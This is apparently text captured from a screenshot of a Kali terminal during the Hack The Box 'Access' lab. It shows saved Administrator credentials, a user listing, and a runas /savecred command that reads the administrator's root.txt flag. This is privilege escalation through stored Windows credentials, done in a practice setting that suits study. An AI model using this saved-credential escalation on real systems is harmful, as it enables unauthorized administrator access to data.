 Kali on QEMU/KVM
File Virtual Machine View Send Key
1 2 3 4 10.10.16.5 12:59
dathalind@kali: ~/Documents/HTB/Access
File Actions Edit View Help
dathalind@kali: ~/Documents/HTB × dathalind@kali: ~/Documents/HTB/Access × dathalind@kali: ~/Documents/HTB/Access × dathalind@kali: ~/Documents/HTB/Access × dathalind@kali: ~/Documents/HTB/Access ×
Trash
Currently stored credentials:
Target: Domain:interactive=ACCESS\Administrator
Type: Domain Password
File System
User: ACCESS\Administrator
C:\Users\security>net user
Home
User accounts for \\ACCESS
-------------------------------------------------------------------------------
Administrator engineer Guest
security
The command completed successfully.
C:\Users\security>C:\Windows\System32\runas.exe /user:ACCESS\Administrator /savecred "C:\Windows\System32\cmd.exe /c TYPE C:\Users\Administra
tor\Desktop\root.txt > C:\Users\Security\root.txt
C:\Users\security>dir
Volume in drive C has no label.
Volume Serial Number is 8164-DB5F
KALI LINUX
Directory of C:\Users\security
02/27/2024 06:58 PM <DIR> .
02/27/2024 06:58 PM <DIR> ..
08/24/2018 07:37 PM <DIR> .yawcam
08/21/2018 10:35 PM <DIR> Contacts
02/27/2024 06:51 PM <DIR> Desktop
"the quieter you become, the more you are able to hear"
08/21/2018 10:35 PM <DIR> Documents
08/21/2018 10:35 PM <DIR> Downloads
08/21/2018 10:35 PM <DIR> Favorites
08/21/2018 10:35 PM <DIR> Links
08/21/2018 10:35 PM <DIR> Music
08/21/2018 10:35 PM <DIR> Pictures
02/27/2024 06:58 PM 34 root.txt
08/21/2018 10:35 PM <DIR> Saved Games
08/21/2018 10:35 PM <DIR> Searches
08/24/2018 07:39 PM <DIR> Videos
1 File(s) 34 bytes
14 Dir(s) 3,339,517,952 bytes free
C:\Users\security>type root.txt
C:\Users\security>